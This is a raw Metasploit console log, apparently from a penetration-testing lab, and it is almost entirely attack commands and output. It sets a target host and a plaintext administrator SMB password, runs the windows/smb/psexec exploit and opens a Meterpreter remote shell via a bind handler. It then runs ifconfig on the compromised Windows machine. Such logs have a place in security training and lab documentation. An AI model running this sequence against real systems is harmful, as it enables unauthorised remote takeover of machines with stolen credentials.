 msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.93.10
RHOSTS => 192.168.93.10
msf6 exploit(windows/smb/psexec) > set SMBPass zxcASDqw123!!
SMBPass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445 as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (201798 bytes) to 192.168.93.10
[*] Meterpreter session 1 opened (192.168.1.3:45857 -> 192.168.93.10:4444) at 2024-11-13 20:16:05 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:1f:54:d2
MTU          : 1500
IPv4 Address : 192.168.93.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1fa:2f8:97ac:1160
IPv6 Netmask : ffff:ffff:ffff:ffff::